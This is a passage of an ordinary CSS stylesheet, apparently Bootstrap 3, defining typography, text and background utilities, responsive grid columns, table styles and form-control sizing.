h1 small, h1 .small, .h1 small, .h1 .small, h2 small, h2 .small, .h2 small, .h2 .small, h3 small, h3 .small, .h3 small, .h3 .small { font-size: 65%; }

h4, .h4, h5, .h5, h6, .h6 { margin-top: 10.5px; margin-bottom: 10.5px; }
h4 small, h4 .small, .h4 small, .h4 .small, h5 small, h5 .small, .h5 small, .h5 .small, h6 small, h6 .small, .h6 small, .h6 .small { font-size: 75%; }

h1, .h1 { font-size: 36px; }

h2, .h2 { font-size: 30px; }

h3, .h3 { font-size: 24px; }

h4, .h4 { font-size: 18px; }

h5, .h5 { font-size: 14px; }

h6, .h6 { font-size: 12px; }

p { margin: 0 0 10.5px; }

.lead { margin-bottom: 21px; font-size: 16px; font-weight: 300; line-height: 1.4; }
@media (min-width: 768px) { .lead { font-size: 21px; } }

small, .small { font-size: 85%; }

mark, .mark { background-color: #fcf8e3; padding: .2em; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

.text-nowrap { white-space: nowrap; }

.text-lowercase { text-transform: lowercase; }

.text-uppercase, .initialism { text-transform: uppercase; }

.text-capitalize { text-transform: capitalize; }

.text-muted { color: #777777; }

.text-primary { color: #337ab7; }

a.text-primary:hover { color: #286090; }

.text-success { color: #3c763d; }

a.text-success:hover { color: #2b542c; }

.text-info { color: #31708f; }

a.text-info:hover { color: #245269; }

.text-warning { color: #8a6d3b; }

a.text-warning:hover { color: #66512c; }

.text-danger { color: #a94442; }

a.text-danger:hover { color: #843534; }

.bg-primary { color: #fff; }

.bg-primary { background-color: #337ab7; }

a.bg-primary:hover { background-color: #286090; }

.bg-success { background-color: #dff0d8; }

a.bg-success:hover { background-color: #c1e2b3; }

.bg-info { background-color: #d9edf7; }

a.bg-info:hover { background-color: #afd9ee; }

.bg-warning { background-color: #fcf8e3; }

a.bg-warning:hover { background-color: #f7ecb5; }

.bg-danger { background-color: #f2dede; }

a.bg-danger:hover { background-color: #e4b9b9; }

.page-header { padding-bottom: 9.5px; margin: 42px 0 21px; border-bottom: 1px solid #eeeeee; }

ul, ol { margin-top: 0; margin-bottom: 10.5px; }
ul ul, ul ol, ol ul, ol ol { margin-bottom: 0; }

.list-unstyled { padding-left: 0; list-style: none; }

.list-inline { padding-left: 0; list-style: none; margin-left: -5px; }
.list-inline > li { display: inline-block; padding-left: 5px; padding-right: 5px; }

dl { margin-top: 0; margin-bottom: 21px; }

dt, dd { line-height: 1.5; }

dt { font-weight: bold; }

dd { margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after { content: " "; display: table; }
.dl-horizontal dd:after { clear: both; }
@media (min-width: 992px) { .dl-horizontal dt { float: left; width: 160px; clear: left; text-align: right; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
  .dl-horizontal dd { margin-left: 180px; } }

abbr[title], abbr[data-original-title] { cursor: help; border-bottom: 1px dotted #777777; }

.initialism { font-size: 90%; }

blockquote { padding: 10.5px 21px; margin: 0 0 21px; font-size: 17.5px; border-left: 5px solid #eeeeee; }
blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child { margin-bottom: 0; }
blockquote footer, blockquote small, blockquote .small { display: block; font-size: 80%; line-height: 1.5; color: #777777; }
blockquote footer:before, blockquote small:before, blockquote .small:before { content: '\2014 \00A0'; }

.blockquote-reverse, blockquote.pull-right { padding-right: 15px; padding-left: 0; border-right: 5px solid #eeeeee; border-left: 0; text-align: right; }
.blockquote-reverse footer:before, .blockquote-reverse small:before, .blockquote-reverse .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before, blockquote.pull-right .small:before { content: ''; }
.blockquote-reverse footer:after, .blockquote-reverse small:after, .blockquote-reverse .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after, blockquote.pull-right .small:after { content: '\00A0 \2014'; }

address { margin-bottom: 21px; font-style: normal; line-height: 1.5; }

code, kbd, pre, samp { font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code { padding: 2px 4px; font-size: 90%; color: #c7254e; background-color: #f9f2f4; border-radius: 4px; }

kbd { padding: 2px 4px; font-size: 90%; color: #fff; background-color: #333; border-radius: 3px; box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
kbd kbd { padding: 0; font-size: 100%; font-weight: bold; box-shadow: none; }

pre { display: block; padding: 10px; margin: 0 0 10.5px; font-size: 13px; line-height: 1.5; word-break: break-all; word-wrap: break-word; color: #333333; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 4px; }
pre code { padding: 0; font-size: inherit; color: inherit; white-space: pre-wrap; background-color: transparent; border-radius: 0; }

.pre-scrollable { max-height: 340px; overflow-y: scroll; }

.container { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }
.container:before, .container:after { content: " "; display: table; }
.container:after { clear: both; }
@media (min-width: 768px) { .container { width: 750px; } }
@media (min-width: 992px) { .container { width: 970px; } }
@media (min-width: 1200px) { .container { width: 1170px; } }

.container-fluid { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }
.container-fluid:before, .container-fluid:after { content: " "; display: table; }
.container-fluid:after { clear: both; }

.row { margin-left: -15px; margin-right: -15px; }
.row:before, .row:after { content: " "; display: table; }
.row:after { clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 { position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 { float: left; }

.col-xs-1 { width: 8.33333%; }

.col-xs-2 { width: 16.66667%; }

.col-xs-3 { width: 25%; }

.col-xs-4 { width: 33.33333%; }

.col-xs-5 { width: 41.66667%; }

.col-xs-6 { width: 50%; }

.col-xs-7 { width: 58.33333%; }

.col-xs-8 { width: 66.66667%; }

.col-xs-9 { width: 75%; }

.col-xs-10 { width: 83.33333%; }

.col-xs-11 { width: 91.66667%; }

.col-xs-12 { width: 100%; }

.col-xs-pull-0 { right: auto; }

.col-xs-pull-1 { right: 8.33333%; }

.col-xs-pull-2 { right: 16.66667%; }

.col-xs-pull-3 { right: 25%; }

.col-xs-pull-4 { right: 33.33333%; }

.col-xs-pull-5 { right: 41.66667%; }

.col-xs-pull-6 { right: 50%; }

.col-xs-pull-7 { right: 58.33333%; }

.col-xs-pull-8 { right: 66.66667%; }

.col-xs-pull-9 { right: 75%; }

.col-xs-pull-10 { right: 83.33333%; }

.col-xs-pull-11 { right: 91.66667%; }

.col-xs-pull-12 { right: 100%; }

.col-xs-push-0 { left: auto; }

.col-xs-push-1 { left: 8.33333%; }

.col-xs-push-2 { left: 16.66667%; }

.col-xs-push-3 { left: 25%; }

.col-xs-push-4 { left: 33.33333%; }

.col-xs-push-5 { left: 41.66667%; }

.col-xs-push-6 { left: 50%; }

.col-xs-push-7 { left: 58.33333%; }

.col-xs-push-8 { left: 66.66667%; }

.col-xs-push-9 { left: 75%; }

.col-xs-push-10 { left: 83.33333%; }

.col-xs-push-11 { left: 91.66667%; }

.col-xs-push-12 { left: 100%; }

.col-xs-offset-0 { margin-left: 0%; }

.col-xs-offset-1 { margin-left: 8.33333%; }

.col-xs-offset-2 { margin-left: 16.66667%; }

.col-xs-offset-3 { margin-left: 25%; }

.col-xs-offset-4 { margin-left: 33.33333%; }

.col-xs-offset-5 { margin-left: 41.66667%; }

.col-xs-offset-6 { margin-left: 50%; }

.col-xs-offset-7 { margin-left: 58.33333%; }

.col-xs-offset-8 { margin-left: 66.66667%; }

.col-xs-offset-9 { margin-left: 75%; }

.col-xs-offset-10 { margin-left: 83.33333%; }

.col-xs-offset-11 { margin-left: 91.66667%; }

.col-xs-offset-12 { margin-left: 100%; }

@media (min-width: 768px) { .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 { float: left; }
  .col-sm-1 { width: 8.33333%; }
  .col-sm-2 { width: 16.66667%; }
  .col-sm-3 { width: 25%; }
  .col-sm-4 { width: 33.33333%; }
  .col-sm-5 { width: 41.66667%; }
  .col-sm-6 { width: 50%; }
  .col-sm-7 { width: 58.33333%; }
  .col-sm-8 { width: 66.66667%; }
  .col-sm-9 { width: 75%; }
  .col-sm-10 { width: 83.33333%; }
  .col-sm-11 { width: 91.66667%; }
  .col-sm-12 { width: 100%; }
  .col-sm-pull-0 { right: auto; }
  .col-sm-pull-1 { right: 8.33333%; }
  .col-sm-pull-2 { right: 16.66667%; }
  .col-sm-pull-3 { right: 25%; }
  .col-sm-pull-4 { right: 33.33333%; }
  .col-sm-pull-5 { right: 41.66667%; }
  .col-sm-pull-6 { right: 50%; }
  .col-sm-pull-7 { right: 58.33333%; }
  .col-sm-pull-8 { right: 66.66667%; }
  .col-sm-pull-9 { right: 75%; }
  .col-sm-pull-10 { right: 83.33333%; }
  .col-sm-pull-11 { right: 91.66667%; }
  .col-sm-pull-12 { right: 100%; }
  .col-sm-push-0 { left: auto; }
  .col-sm-push-1 { left: 8.33333%; }
  .col-sm-push-2 { left: 16.66667%; }
  .col-sm-push-3 { left: 25%; }
  .col-sm-push-4 { left: 33.33333%; }
  .col-sm-push-5 { left: 41.66667%; }
  .col-sm-push-6 { left: 50%; }
  .col-sm-push-7 { left: 58.33333%; }
  .col-sm-push-8 { left: 66.66667%; }
  .col-sm-push-9 { left: 75%; }
  .col-sm-push-10 { left: 83.33333%; }
  .col-sm-push-11 { left: 91.66667%; }
  .col-sm-push-12 { left: 100%; }
  .col-sm-offset-0 { margin-left: 0%; }
  .col-sm-offset-1 { margin-left: 8.33333%; }
  .col-sm-offset-2 { margin-left: 16.66667%; }
  .col-sm-offset-3 { margin-left: 25%; }
  .col-sm-offset-4 { margin-left: 33.33333%; }
  .col-sm-offset-5 { margin-left: 41.66667%; }
  .col-sm-offset-6 { margin-left: 50%; }
  .col-sm-offset-7 { margin-left: 58.33333%; }
  .col-sm-offset-8 { margin-left: 66.66667%; }
  .col-sm-offset-9 { margin-left: 75%; }
  .col-sm-offset-10 { margin-left: 83.33333%; }
  .col-sm-offset-11 { margin-left: 91.66667%; }
  .col-sm-offset-12 { margin-left: 100%; } }
@media (min-width: 992px) { .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 { float: left; }
  .col-md-1 { width: 8.33333%; }
  .col-md-2 { width: 16.66667%; }
  .col-md-3 { width: 25%; }
  .col-md-4 { width: 33.33333%; }
  .col-md-5 { width: 41.66667%; }
  .col-md-6 { width: 50%; }
  .col-md-7 { width: 58.33333%; }
  .col-md-8 { width: 66.66667%; }
  .col-md-9 { width: 75%; }
  .col-md-10 { width: 83.33333%; }
  .col-md-11 { width: 91.66667%; }
  .col-md-12 { width: 100%; }
  .col-md-pull-0 { right: auto; }
  .col-md-pull-1 { right: 8.33333%; }
  .col-md-pull-2 { right: 16.66667%; }
  .col-md-pull-3 { right: 25%; }
  .col-md-pull-4 { right: 33.33333%; }
  .col-md-pull-5 { right: 41.66667%; }
  .col-md-pull-6 { right: 50%; }
  .col-md-pull-7 { right: 58.33333%; }
  .col-md-pull-8 { right: 66.66667%; }
  .col-md-pull-9 { right: 75%; }
  .col-md-pull-10 { right: 83.33333%; }
  .col-md-pull-11 { right: 91.66667%; }
  .col-md-pull-12 { right: 100%; }
  .col-md-push-0 { left: auto; }
  .col-md-push-1 { left: 8.33333%; }
  .col-md-push-2 { left: 16.66667%; }
  .col-md-push-3 { left: 25%; }
  .col-md-push-4 { left: 33.33333%; }
  .col-md-push-5 { left: 41.66667%; }
  .col-md-push-6 { left: 50%; }
  .col-md-push-7 { left: 58.33333%; }
  .col-md-push-8 { left: 66.66667%; }
  .col-md-push-9 { left: 75%; }
  .col-md-push-10 { left: 83.33333%; }
  .col-md-push-11 { left: 91.66667%; }
  .col-md-push-12 { left: 100%; }
  .col-md-offset-0 { margin-left: 0%; }
  .col-md-offset-1 { margin-left: 8.33333%; }
  .col-md-offset-2 { margin-left: 16.66667%; }
  .col-md-offset-3 { margin-left: 25%; }
  .col-md-offset-4 { margin-left: 33.33333%; }
  .col-md-offset-5 { margin-left: 41.66667%; }
  .col-md-offset-6 { margin-left: 50%; }
  .col-md-offset-7 { margin-left: 58.33333%; }
  .col-md-offset-8 { margin-left: 66.66667%; }
  .col-md-offset-9 { margin-left: 75%; }
  .col-md-offset-10 { margin-left: 83.33333%; }
  .col-md-offset-11 { margin-left: 91.66667%; }
  .col-md-offset-12 { margin-left: 100%; } }
@media (min-width: 1200px) { .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; }
  .col-lg-1 { width: 8.33333%; }
  .col-lg-2 { width: 16.66667%; }
  .col-lg-3 { width: 25%; }
  .col-lg-4 { width: 33.33333%; }
  .col-lg-5 { width: 41.66667%; }
  .col-lg-6 { width: 50%; }
  .col-lg-7 { width: 58.33333%; }
  .col-lg-8 { width: 66.66667%; }
  .col-lg-9 { width: 75%; }
  .col-lg-10 { width: 83.33333%; }
  .col-lg-11 { width: 91.66667%; }
  .col-lg-12 { width: 100%; }
  .col-lg-pull-0 { right: auto; }
  .col-lg-pull-1 { right: 8.33333%; }
  .col-lg-pull-2 { right: 16.66667%; }
  .col-lg-pull-3 { right: 25%; }
  .col-lg-pull-4 { right: 33.33333%; }
  .col-lg-pull-5 { right: 41.66667%; }
  .col-lg-pull-6 { right: 50%; }
  .col-lg-pull-7 { right: 58.33333%; }
  .col-lg-pull-8 { right: 66.66667%; }
  .col-lg-pull-9 { right: 75%; }
  .col-lg-pull-10 { right: 83.33333%; }
  .col-lg-pull-11 { right: 91.66667%; }
  .col-lg-pull-12 { right: 100%; }
  .col-lg-push-0 { left: auto; }
  .col-lg-push-1 { left: 8.33333%; }
  .col-lg-push-2 { left: 16.66667%; }
  .col-lg-push-3 { left: 25%; }
  .col-lg-push-4 { left: 33.33333%; }
  .col-lg-push-5 { left: 41.66667%; }
  .col-lg-push-6 { left: 50%; }
  .col-lg-push-7 { left: 58.33333%; }
  .col-lg-push-8 { left: 66.66667%; }
  .col-lg-push-9 { left: 75%; }
  .col-lg-push-10 { left: 83.33333%; }
  .col-lg-push-11 { left: 91.66667%; }
  .col-lg-push-12 { left: 100%; }
  .col-lg-offset-0 { margin-left: 0%; }
  .col-lg-offset-1 { margin-left: 8.33333%; }
  .col-lg-offset-2 { margin-left: 16.66667%; }
  .col-lg-offset-3 { margin-left: 25%; }
  .col-lg-offset-4 { margin-left: 33.33333%; }
  .col-lg-offset-5 { margin-left: 41.66667%; }
  .col-lg-offset-6 { margin-left: 50%; }
  .col-lg-offset-7 { margin-left: 58.33333%; }
  .col-lg-offset-8 { margin-left: 66.66667%; }
  .col-lg-offset-9 { margin-left: 75%; }
  .col-lg-offset-10 { margin-left: 83.33333%; }
  .col-lg-offset-11 { margin-left: 91.66667%; }
  .col-lg-offset-12 { margin-left: 100%; } }
table { background-color: transparent; }

caption { padding-top: 8px; padding-bottom: 8px; color: #777777; text-align: left; }

th { text-align: left; }

.table { width: 100%; max-width: 100%; margin-bottom: 21px; }
.table > thead > tr > th, .table > thead > tr > td, .table > tbody > tr > th, .table > tbody > tr > td, .table > tfoot > tr > th, .table > tfoot > tr > td { padding: 8px; line-height: 1.5; vertical-align: top; border-top: 1px solid #ddd; }
.table > thead > tr > th { vertical-align: bottom; border-bottom: 2px solid #ddd; }
.table > caption + thead > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > th, .table > thead:first-child > tr:first-child > td { border-top: 0; }
.table > tbody + tbody { border-top: 2px solid #ddd; }
.table .table { background-color: #fff; }

.table-condensed > thead > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > tfoot > tr > td { padding: 5px; }

.table-bordered { border: 1px solid #ddd; }
.table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td { border: 1px solid #ddd; }
.table-bordered > thead > tr > th, .table-bordered > thead > tr > td { border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) { background-color: #f9f9f9; }

.table-hover > tbody > tr:hover { background-color: #f5f5f5; }

table col[class*="col-"] { position: static; float: none; display: table-column; }

table td[class*="col-"], table th[class*="col-"] { position: static; float: none; display: table-cell; }

.table > thead > tr > td.active, .table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th { background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th { background-color: #e8e8e8; }

.table > thead > tr > td.success, .table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th { background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th { background-color: #d0e9c6; }

.table > thead > tr > td.info, .table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th { background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th { background-color: #c4e3f3; }

.table > thead > tr > td.warning, .table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th { background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th { background-color: #faf2cc; }

.table > thead > tr > td.danger, .table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th { background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th { background-color: #ebcccc; }

.table-responsive { overflow-x: auto; min-height: 0.01%; }
@media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15.75px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; border: 1px solid #ddd; }
  .table-responsive > .table { margin-bottom: 0; }
  .table-responsive > .table > thead > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > tfoot > tr > td { white-space: nowrap; }
  .table-responsive > .table-bordered { border: 0; }
  .table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child { border-left: 0; }
  .table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child { border-right: 0; }
  .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td { border-bottom: 0; } }

fieldset { padding: 0; margin: 0; border: 0; min-width: 0; }

legend { display: block; width: 100%; padding: 0; margin-bottom: 21px; font-size: 21px; line-height: inherit; color: #333333; border: 0; border-bottom: 1px solid #e5e5e5; }

label { display: inline-block; max-width: 100%; margin-bottom: 5px; font-weight: bold; }

input[type="search"] { box-sizing: border-box; }

input[type="radio"], input[type="checkbox"] { margin: 4px 0 0; margin-top: 1px \9; line-height: normal; }

input[type="file"] { display: block; }

input[type="range"] { display: block; width: 100%; }

select[multiple], select[size] { height: auto; }

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

output { display: block; padding-top: 7px; font-size: 14px; line-height: 1.5; color: #555555; }

.form-control { display: block; width: 100%; height: 35px; padding: 6px 12px; font-size: 14px; line-height: 1.5; color: #555555; background-color: #fff; background-image: none; border: 1px solid #ccc; border-radius: 4px; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
.form-control:focus { border-color: #66afe9; outline: 0; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
.form-control::-moz-placeholder { color: #999; opacity: 1; }
.form-control:-ms-input-placeholder { color: #999; }
.form-control::-webkit-input-placeholder { color: #999; }
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control { background-color: #eeeeee; opacity: 1; }
.form-control[disabled], fieldset[disabled] .form-control { cursor: not-allowed; }

textarea.form-control { height: auto; }

input[type="search"] { -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] { line-height: 35px; }
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control, .input-group-sm > input[type="date"].input-group-addon, .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"], input[type="time"].input-sm, .input-group-sm > input[type="time"].form-control, .input-group-sm > input[type="time"].input-group-addon, .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm input[type="time"], input[type="datetime-local"].input-sm, .input-group-sm > input[type="datetime-local"].form-control, .input-group-sm > input[type="datetime-local"].input-group-addon, .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm input[type="datetime-local"], input[type="month"].input-sm, .input-group-sm > input[type="month"].form-control, .input-group-sm > input[type="month"].input-group-addon, .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm input[type="month"] { line-height: 30px; }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control, .input-group-lg > input[type="date"].input-group-addon, .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"], input[type="time"].input-lg, .input-group-lg > input[type="time"].form-control, .input-group-lg > input[type="time"].input-group-addon, .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg input[type="time"], input[type="datetime-local"].input-lg, .input-group-lg > input[type="datetime-local"].form-control, .input-group-lg > input[type="datetime-local"].input-group-addon, .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg input[type="datetime-local"], input[type="month"].input-lg, .input-group-lg > input[type="month"].form-control, .input-group-lg > input[type="month"].input-group-addon, .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg input[type="month"] { line-height: 46px; } }
.form-group { margin-bottom: 15px; }

.radio, .checkbox { position: relative; display: block; margin-top: 10px; margin-bottom: 10px; }
.radio label, .checkbox label { min-height: 21px; padding-left: 20px; margin-bottom: 0; font-weight: normal; cursor: pointer; }

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] { position: absolute; margin-left: -20px; margin-top: 4px \9; }

.radio + .radio, .checkbox + .checkbox { margin-top: -5px; }

.radio-inline, .checkbox-inline { position: relative; display: inline-block; padding-left: 20px; margin-bottom: 0; vertical-align: middle; font-weight: normal; cursor: pointer; }

.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline { margin-top: 0; margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"], input[type="checkbox"][disabled], input[type="checkbox"].disabled, fieldset[disabled] input[type="checkbox"] { cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline, .checkbox-inline.disabled, fieldset[disabled] .checkbox-inline { cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label, .checkbox.disabled label, fieldset[disabled] .checkbox label { cursor: not-allowed; }

.form-control-static { padding-top: 7px; padding-bottom: 7px; margin-bottom: 0; min-height: 35px; }
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control, .input-group-lg > .form-control-static.input-group-addon, .input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control, .input-group-sm > .form-control-static.input-group-addon, .input-group-sm > .input-group-btn > .form-control-static.btn { padding-left: 0; padding-right: 0; }

.input-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control, .input-group-sm > select.input-group-addon, .input-group-sm > .input-group-btn > select.btn { height: 30px; line-height: 30px; }

textarea.input-sm, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-group-addon, .input-group-sm > .input-group-btn > textarea.btn, select[multiple].input-sm, .input-group-sm > select[multiple].form-control, .input-group-sm > select[multiple].input-group-addon, .input-group-sm > .input-group-btn > select[multiple].btn { height: auto; }

.form-group-sm .form-control { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }
.form-group-sm select.form-control { height: 30px; line-height: 30px; }
.form-group-sm textarea.form-control, .form-group-sm select[multiple].form-control { height: auto; }
.form-group-sm .form-control-static { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; min-height: 33px; }

.input-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.33333; border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control, .input-group-lg > select.input-group-addon, .input-group-lg > .input-group-btn > select.btn { height: 46px; line-height: 46px; }

textarea.input-lg, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-group-addon, .input-group-lg > .input-group-btn > textarea.btn, select[multiple].input-lg, .input-group-lg > select[multiple].form-control, .input-group-lg > select[multiple].input-group-addon, .input-group-lg > .input-group-btn > select[multiple].btn { height: auto; }

.form-group-lg .form-control { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.33333; border-radius: 6px; }
.form-group-lg select.form-control { height: 46px; line-height: 46px; }
.form-group-lg textarea.form-control, .form-group-lg select[multiple].form-control { height: auto; }
.form-group-lg .form-control-static { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.33333; min-height: 39px; }

.has-feedback { position: relative; }
.has-feedback .form-control { padding-right: 43.75px; }

.form-control-feedback { position: absolute; top: 0; right: 0; z-index: 2; display: block; width: 35px; height: 35px; line-height: 35px; text-align: center; pointer-events: none; }

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback, .input-group-lg > .input-group-addon + .form-control-feedback, .input-group-lg > .input-group-btn > .btn + .form-control-feedback { width: 46px; height: 46px; line-height: 46px; }

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback, .input-group-sm > .input-group-addon + .form-control-feedback, .input-group-sm > .input-group-btn > .btn + .form-control-feedback { width: 30px; height: 30px; line-height: 30px; }

